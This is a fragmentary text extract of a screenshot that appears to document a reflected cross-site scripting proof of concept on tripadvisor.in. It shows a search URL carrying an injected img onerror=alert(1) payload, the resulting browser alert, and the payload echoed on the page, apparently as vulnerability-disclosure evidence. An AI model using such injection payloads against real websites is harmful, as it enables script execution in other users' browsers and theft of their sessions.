 tripadvisor.in/Search?q="reflectedxss"><img%20src%3Dx%20onerror%3Dalert(1)>&search...
Apps Google Netflix
Vellore I
www.tripadvisor.in says
1
OK
TRAVEL NOTICE: Learn more abou
Tripadvisor
"reflectedxss"><img src=x onerror=alert(1)>
Worldwide